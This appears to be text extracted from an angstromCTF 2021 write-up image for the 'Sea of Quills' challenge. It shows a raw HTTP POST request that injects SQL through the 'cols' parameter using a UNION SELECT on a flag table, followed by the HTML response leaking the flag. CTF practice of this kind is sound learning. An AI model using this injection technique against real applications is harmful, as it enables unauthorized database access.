 POST /quills HTTP/1.1
Host: seaofquills.2021.chall.actf.co
Connection: close
Content-Length: 58
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36
Origin: https://seaofquills.2021.chall.actf.co
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://seaofquills.2021.chall.actf.co/quills
Accept-Encoding: gzip, deflate
Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5,la;q=0.4
limit=5&offset=0&cols=flag from flagtable union select url
href="/">Home</a>
<a class="link dim dark-gray f4 f3-ns dib"
href="/quills">Explore</a>
</div>
</nav>
<!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away and
does not come back (ever!!!!) I'm still looking for a fix SORRY</marquee> -->
<div class="container h-100 w-50 center f3">
Selected quills:
<br /><br />
<ul class="list pl0">
<img
src="actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_rewrite_f53d98be5199ab7
ff81668df}" class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />
<img
src="https://boyter.org/static/books/CgbR1wkXEAAMjqP.jpg" class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />
<img
src="https://cdn.shopify.com/s/files/1/0221/1146/products/Brown_Quill_Pen_Rescaled_grande.
png?v=1552469210" class="w3 h3">
<li class="pb5 pl3"> <ul><li></li></ul></li><br />